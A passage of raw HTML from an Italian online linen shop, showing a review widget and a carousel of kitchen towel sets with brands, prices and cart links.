			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/81-set-strofinacci-da-cucina-stampati-in-spugna-di-pyro-cotone-50807.html"><meta itemprop="sku" content="parent-DT0152"><meta itemprop="mpn" content="parent-DT0152" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/81-set-strofinacci-da-cucina-stampati-in-spugna-di-pyro-cotone-50807.html" class="lnk_img product-image" title="Set strofinacci da cucina stampati in spugna di pyro cotone - 50807."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28884-large_default/set-strofinacci-da-cucina-stampati-in-spugna-di-pyro-cotone-50807.jpg" alt="Set strofinacci da cucina stampati in spugna di pyro cotone - 50807." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '81', false, 1); return false;" data-id-product="81" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set strofinacci da cucina stampati in spugna di pyro cotone - 50807." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/81-set-strofinacci-da-cucina-stampati-in-spugna-di-pyro-cotone-50807.html" title="Set strofinacci da cucina stampati in spugna di pyro cotone - 50807." itemprop="url"> <span itemprop="name">Set strofinacci da cucina stampati in spugna di pyro cotone - 50807.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/81-set-strofinacci-da-cucina-stampati-in-spugna-di-pyro-cotone-50807.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.5" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 13,50</span><span class="old price">€ 16,20</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="81" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/82-set-da-6-strofinacci-con-bordo-applicato-1033.html"><meta itemprop="sku" content="parent-DT0184"><meta itemprop="mpn" content="parent-DT0184" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/82-set-da-6-strofinacci-con-bordo-applicato-1033.html" class="lnk_img product-image" title="Set da 6 strofinacci con bordo applicato - 1033"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28888-large_default/set-da-6-strofinacci-con-bordo-applicato-1033.jpg" alt="Set da 6 strofinacci con bordo applicato - 1033" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '82', false, 1); return false;" data-id-product="82" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set da 6 strofinacci con bordo applicato - 1033" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/82-set-da-6-strofinacci-con-bordo-applicato-1033.html" title="Set da 6 strofinacci con bordo applicato - 1033" itemprop="url"> <span itemprop="name">Set da 6 strofinacci con bordo applicato - 1033</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/82-set-da-6-strofinacci-con-bordo-applicato-1033.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="11.7" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 11,70</span><span class="old price">€ 13,95</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="82" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/358-set-12-strofinacci-da-cucina-momenti.html"><meta itemprop="sku" content="parent-GPC669"><meta itemprop="mpn" content="parent-GPC669" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/358-set-12-strofinacci-da-cucina-momenti.html" class="lnk_img product-image" title="Set 12 strofinacci da cucina - momenti."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/30830-large_default/set-12-strofinacci-da-cucina-momenti.jpg" alt="Set 12 strofinacci da cucina - momenti." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '358', false, 1); return false;" data-id-product="358" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 strofinacci da cucina - momenti." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/358-set-12-strofinacci-da-cucina-momenti.html" title="Set 12 strofinacci da cucina - momenti." itemprop="url"> <span itemprop="name">Set 12 strofinacci da cucina - momenti.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/358-set-12-strofinacci-da-cucina-momenti.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 11,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/358-set-12-strofinacci-da-cucina-momenti.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/364-set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.html"><meta itemprop="sku" content="parent-GPC800"><meta itemprop="mpn" content="parent-GPC800" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/364-set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.html" class="lnk_img product-image" title="Set 2 strofinacci da cucina stampati in spugna di puro cotone - 50807."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/30851-large_default/set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.jpg" alt="Set 2 strofinacci da cucina stampati in spugna di puro cotone - 50807." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '364', false, 1); return false;" data-id-product="364" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 2 strofinacci da cucina stampati in spugna di puro cotone - 50807." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/364-set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.html" title="Set 2 strofinacci da cucina stampati in spugna di puro cotone - 50807." itemprop="url"> <span itemprop="name">Set 2 strofinacci da cucina stampati in spugna di puro cotone - 50807.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/364-set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.05" /><span class="price special-price">€ 4,05</span><span class="old price">€ 4,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/364-set-2-strofinacci-da-cucina-stampati-in-spugna-di-puro-cotone-50807.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/365-set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.html"><meta itemprop="sku" content="parent-GPC834"><meta itemprop="mpn" content="parent-GPC834" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/365-set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.html" class="lnk_img product-image" title="Set 12 strofinacci da cucina in cotone lavorazione spina di pesce e fascia jacquard : herringbone."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/30855-large_default/set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.jpg" alt="Set 12 strofinacci da cucina in cotone lavorazione spina di pesce e fascia jacquard : herringbone." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '365', false, 1); return false;" data-id-product="365" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 12 strofinacci da cucina in cotone lavorazione spina di pesce e fascia jacquard : herringbone." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/365-set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.html" title="Set 12 strofinacci da cucina in cotone lavorazione spina di pesce e fascia jacquard : herringbone." itemprop="url"> <span itemprop="name">Set 12 strofinacci da cucina in cotone lavorazione spina di pesce e fascia jacquard : herringbone.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/365-set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.45" /><span class="price special-price">€ 9,45</span><span class="old price">€ 11,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/365-set-12-strofinacci-da-cucina-in-cotone-lavorazione-spina-di-pesce-e-fascia-jacquard-herringbone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/368-set-7-strofinacci-da-cucina-in-puro-cotone-weekly.html"><meta itemprop="sku" content="parent-GPC858"><meta itemprop="mpn" content="parent-GPC858" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/368-set-7-strofinacci-da-cucina-in-puro-cotone-weekly.html" class="lnk_img product-image" title="Set 7 strofinacci da cucina in puro cotone - weekly."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/30881-large_default/set-7-strofinacci-da-cucina-in-puro-cotone-weekly.jpg" alt="Set 7 strofinacci da cucina in puro cotone - weekly." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '368', false, 1); return false;" data-id-product="368" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 7 strofinacci da cucina in puro cotone - weekly." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/368-set-7-strofinacci-da-cucina-in-puro-cotone-weekly.html" title="Set 7 strofinacci da cucina in puro cotone - weekly." itemprop="url"> <span itemprop="name">Set 7 strofinacci da cucina in puro cotone - weekly.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/368-set-7-strofinacci-da-cucina-in-puro-cotone-weekly.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 9,90</span><span class="old price">€ 11,70</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="368" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/375-set-5-strofinacci-da-cucina-in-puro-cotone-bakery-2909-14.html"><meta itemprop="sku" content="parent-GPC878"><meta itemprop="mpn" content="parent-GPC878" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/375-set-5-strofinacci-da-cucina-in-puro-cotone-bakery-2909-14.html" class="lnk_img product-image" title="Set 5 strofinacci da cucina in puro cotone - bakery.: 2909-14"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/30916-large_default/set-5-strofinacci-da-cucina-in-puro-cotone-bakery-2909-14.jpg" alt="Set 5 strofinacci da cucina in puro cotone - bakery.: 2909-14" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '375', false, 1); return false;" data-id-product="375" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 5 strofinacci da cucina in puro cotone - bakery.: 2909-14" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/375-set-5-strofinacci-da-cucina-in-puro-cotone-bakery-2909-14.html" title="Set 5 strofinacci da cucina in puro cotone - bakery.: 2909-14" itemprop="url"> <span itemprop="name">Set 5 strofinacci da cucina in puro cotone - bakery.: 2909-14</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/375-set-5-strofinacci-da-cucina-in-puro-cotone-bakery-2909-14.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="8.1" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 8,10</span><span class="old price">€ 9,90</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="375" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/399-set-2-strofinacci-da-cucina-con-ricamo-50808-1.html"><meta itemprop="sku" content="parent-GPC929"><meta itemprop="mpn" content="parent-GPC929" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/399-set-2-strofinacci-da-cucina-con-ricamo-50808-1.html" class="lnk_img product-image" title="Set 2 strofinacci da cucina con ricamo - 50808-1."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/9559-large_default/set-2-strofinacci-da-cucina-con-ricamo-50808-1.jpg" alt="Set 2 strofinacci da cucina con ricamo - 50808-1." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '399', false, 1); return false;" data-id-product="399" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 2 strofinacci da cucina con ricamo - 50808-1." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/399-set-2-strofinacci-da-cucina-con-ricamo-50808-1.html" title="Set 2 strofinacci da cucina con ricamo - 50808-1." itemprop="url"> <span itemprop="name">Set 2 strofinacci da cucina con ricamo - 50808-1.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/399-set-2-strofinacci-da-cucina-con-ricamo-50808-1.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.05" /><span class="price special-price">€ 4,05</span><span class="old price">€ 4,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/399-set-2-strofinacci-da-cucina-con-ricamo-50808-1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/442-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.html"><meta itemprop="sku" content="parent-GSP331"><meta itemprop="mpn" content="parent-GSP331" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/442-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.html" class="lnk_img product-image" title="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - daisy new."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/31491-large_default/set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.jpg" alt="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - daisy new." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '442', false, 1); return false;" data-id-product="442" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - daisy new." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/442-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.html" title="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - daisy new." itemprop="url"> <span itemprop="name">Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - daisy new.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/442-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><span class="price special-price">€ 10,80</span><span class="old price">€ 13,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/442-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-daisy-new.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/443-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.html"><meta itemprop="sku" content="parent-GSP332"><meta itemprop="mpn" content="parent-GSP332" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/443-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.html" class="lnk_img product-image" title="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - margarita."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/31493-large_default/set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.jpg" alt="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - margarita." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '443', false, 1); return false;" data-id-product="443" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - margarita." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/443-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.html" title="Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - margarita." itemprop="url"> <span itemprop="name">Set 12 strofinacci da cucina in spugna 100% cotone con lavorazione jacquard - margarita.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/443-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><span class="price special-price">€ 10,80</span><span class="old price">€ 13,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/443-set-12-strofinacci-da-cucina-in-spugna-100-cotone-con-lavorazione-jacquard-margarita.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/456-set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.html"><meta itemprop="sku" content="parent-GSP380"><meta itemprop="mpn" content="parent-GSP380" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/456-set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.html" class="lnk_img product-image" title="Set 3 strofinacci da cucina in cotone tinta unita - kjs16022-1."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/31672-large_default/set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.jpg" alt="Set 3 strofinacci da cucina in cotone tinta unita - kjs16022-1." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '456', false, 1); return false;" data-id-product="456" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 3 strofinacci da cucina in cotone tinta unita - kjs16022-1." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/456-set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.html" title="Set 3 strofinacci da cucina in cotone tinta unita - kjs16022-1." itemprop="url"> <span itemprop="name">Set 3 strofinacci da cucina in cotone tinta unita - kjs16022-1.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" 